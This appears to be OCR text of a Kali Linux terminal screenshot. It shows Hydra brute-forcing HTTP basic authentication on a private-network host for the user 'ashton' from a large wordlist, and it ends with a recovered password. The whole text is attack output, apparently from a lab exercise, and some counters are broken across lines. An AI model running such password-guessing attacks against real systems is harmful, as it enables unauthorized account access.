 root@kali: ~
File Edit View Search Terminal Help
83 [child 3]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "laddie" - 10134 of 143444
83 [child 6]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "krizia" - 10135 of 143444
83 [child 8]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kolokoy" - 10136 of 14344
483 [child 5]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kodiak" - 10137 of 143444
83 [child 14]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kittykitty" - 10138 of 14
344483 [child 12]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kiki123" - 10139 of 14344
483 [child 0]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "khadijah" - 10140 of 1434
4483 [child 9]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kantot" - 10141 of 143444
83 [child 11]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "joey" - 10142 of 14344483
[child 7]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "jeferson" - 10143 of 1434
4483 [child 13]
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "jackass2" - 10144 of 1434
4483 [child 2]
[80][http-get] host: 172.16.84.205   login: ashton   password: leopoldo
[STATUS] attack finished for 172.16.84.205 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-04-04 11:38:10
root@kali:~#